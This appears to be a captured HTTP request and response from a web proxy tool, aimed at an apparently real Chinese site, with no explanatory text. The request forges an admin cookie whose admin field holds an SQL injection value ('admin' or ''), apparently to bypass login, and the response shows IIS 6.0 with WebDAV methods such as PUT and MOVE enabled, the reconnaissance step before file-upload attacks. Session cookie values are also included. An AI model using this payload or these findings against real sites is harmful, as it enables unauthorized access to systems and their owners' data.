 Request
Raw Params Headers Hex
OPTIONS / HTTP/1.1
Host: www.ntwq.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ASPSESSIONIDCARQCQSQ=MGMJADACNCCPANNKPMGNHKGO;
ASPSESSIONIDCARSCQTQ=DCNJHPMCGCKFMFPPFBPIKCME;
ntwqwzadmin=admininfontwqwz=711F83F1989F8B358F81F4EAF77FECB3&adminidntwqwz=1&admi
nntwqwz=admin%27+or+%27
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sat, 26 Sep 2020 07:30:44 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
MS-Author-Via: DAV
Content-Length: 0
Accept-Ranges: none
DASL: <DAV:sql>
DAV: 1, 2
Public: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL,
PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
Allow: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
Cache-Control: private